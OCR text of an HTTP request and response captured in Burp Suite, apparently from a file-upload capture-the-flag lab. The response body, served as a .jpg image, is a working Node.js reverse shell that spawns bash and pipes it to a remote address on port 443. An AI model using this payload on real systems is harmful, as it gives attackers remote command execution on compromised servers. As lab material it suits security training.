 Request
Pretty Raw \n Actions
1 GET /content/YXZ.jpg HTTP/1.1
2 Host: jewel.uploadvulns.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.17.6
3 Date: Sun, 06 Jun 2021 00:52:09 GMT
4 Content-Type: image/jpeg
5 Content-Length: 345
6 Connection: close
7 X-Powered-By: Express
8 Access-Control-Allow-Origin: *
9 Accept-Ranges: bytes
10 Cache-Control: public, max-age=0
11 Last-Modified: Sun, 06 Jun 2021 00:34:04 GMT
12 ETag: W/"159-179debdb390"
13
14 //hello
15 (function(){
16     var net = require("net"),
17         cp = require("child_process"),
18         sh = cp.spawn("/usr/bin/bash", []);
19     var client = new net.Socket();
20     client.connect(443, "10.", function(){
21         client.pipe(sh.stdin);
22         sh.stdout.pipe(client);
23         sh.stderr.pipe(client);
24     });
25     return /a/;
26 })();
27